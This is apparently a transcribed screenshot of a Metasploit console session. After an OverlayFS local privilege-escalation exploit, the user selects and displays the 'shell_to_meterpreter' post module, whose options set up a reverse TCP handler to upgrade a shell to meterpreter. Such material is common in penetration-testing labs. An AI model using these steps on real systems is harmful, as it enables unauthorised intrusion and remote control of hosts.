 msf6 exploit(linux/local/overlayfs_priv_esc) > search shell_to_meterpreter
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/manage/shell_to_meterpreter normal No Shell to Meterpreter Upgrade
Interact with a module by name or index. For example info 0, use 0 or use post/multi/manage/shell_to_meterpreter
msf6 exploit(linux/local/overlayfs_priv_esc) > use 0
msf6 post(multi/manage/shell_to_meterpreter) > show info
Name: Shell to Meterpreter Upgrade
Module: post/multi/manage/shell_to_meterpreter
Platform: Linux, OSX, Unix, Solaris, BSD, Windows
Arch:
Rank: Normal
Provided by:
Tom Sellers <tom@fadedcode.net>
Compatible session types:
Meterpreter
Shell
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to au
to detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on
Description:
This module attempts to upgrade a command shell to meterpreter. The
shell platform is automatically detected and the best version of
meterpreter for the target is selected. Currently
meterpreter/reverse_tcp is used on Windows and Linux, with
'python/meterpreter/reverse_tcp' used on all others.